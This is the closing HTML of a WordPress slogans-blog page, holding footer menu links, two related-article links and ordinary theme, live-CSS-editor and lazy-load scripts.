<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://blogcastfm.com/category/writing/">Writing</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-330"><a href="https://blogcastfm.com/category/wordpress/">WordPress</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-331"><a href="https://blogcastfm.com/category/design/">Design</a></li>
<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-705"><a href="https://blogcastfm.com/category/list-of-good-slogans/">Slogans</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; BlogCastFM                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://blogcastfm.com/25-catchy-valentines-day-slogans/" rel="bookmark" title="25 Catchy Valentines Day Slogans"><img width="100" height="63" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2017/03/25-Catchy-Valentines-Day-Slogans.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2017/03/25-Catchy-Valentines-Day-Slogans.jpg 800w, https://blogcastfm.com/wp-content/uploads/2017/03/25-Catchy-Valentines-Day-Slogans-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2017/03/25-Catchy-Valentines-Day-Slogans-768x480.jpg 768w, https://blogcastfm.com/wp-content/uploads/2017/03/25-Catchy-Valentines-Day-Slogans-672x420.jpg 672w, https://blogcastfm.com/wp-content/uploads/2017/03/25-Catchy-Valentines-Day-Slogans-640x400.jpg 640w, https://blogcastfm.com/wp-content/uploads/2017/03/25-Catchy-Valentines-Day-Slogans-681x426.jpg 681w, https://blogcastfm.com/wp-content/uploads/2017/03/25-Catchy-Valentines-Day-Slogans-700x450.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" alt="25 Catchy Valentines Day Slogans" title="25 Catchy Valentines Day Slogans"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/25-catchy-valentines-day-slogans/" rel="bookmark" title="25 Catchy Valentines Day Slogans">25 Catchy Valentines Day Slogans</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://blogcastfm.com/20-catchy-clever-campaign-slogans/" rel="bookmark" title="20 Catchy Clever Campaign Slogans"><img width="100" height="63" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2016/12/20-Catchy-Clever-Campaign-Slogans.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2016/12/20-Catchy-Clever-Campaign-Slogans.jpg 800w, https://blogcastfm.com/wp-content/uploads/2016/12/20-Catchy-Clever-Campaign-Slogans-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2016/12/20-Catchy-Clever-Campaign-Slogans-672x420.jpg 672w, https://blogcastfm.com/wp-content/uploads/2016/12/20-Catchy-Clever-Campaign-Slogans-640x400.jpg 640w, https://blogcastfm.com/wp-content/uploads/2016/12/20-Catchy-Clever-Campaign-Slogans-681x426.jpg 681w, https://blogcastfm.com/wp-content/uploads/2016/12/20-Catchy-Clever-Campaign-Slogans-700x450.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" alt="20-catchy-clever-campaign-slogans" title="20 Catchy Clever Campaign Slogans"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/20-catchy-clever-campaign-slogans/" rel="bookmark" title="20 Catchy Clever Campaign Slogans">20 Catchy Clever Campaign Slogans</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        
        uid: 696f07bf034db
    -->

    

<script type="text/javascript" src="https://blogcastfm.com/wp-content/cache/minify/c822c.js"></script>


<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://blogcastfm.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://blogcastfm.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696f07bf0360d"></textarea>
						<div id="td_live_css_uid_1_696f07bf0360d" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696f07bf0360d');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696f07bf0360d");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	s.src = !("IntersectionObserver" in w) ? "https://blogcastfm.com/wp-content/plugins/rocket-lazy-load/assets/js/lazyload-8.11.min.js" : "https://blogcastfm.com/wp-content/plugins/rocket-lazy-load/assets/js/lazyload-10.11.1.min.js";
	w.lazyLoadOptions = {
		elements_selector: "img,iframe",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		data_sizes: "lazy-sizes",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	};
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
	// Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );
	
	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };
	
	observer.observe(b, config);
}, false);
</script>		<script>function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="https://www.youtube.com/embed/ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.id)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Minified using disk

Served from: blogcastfm.com @ 2026-01-20 04:42:39 by W3 Total Cache
-->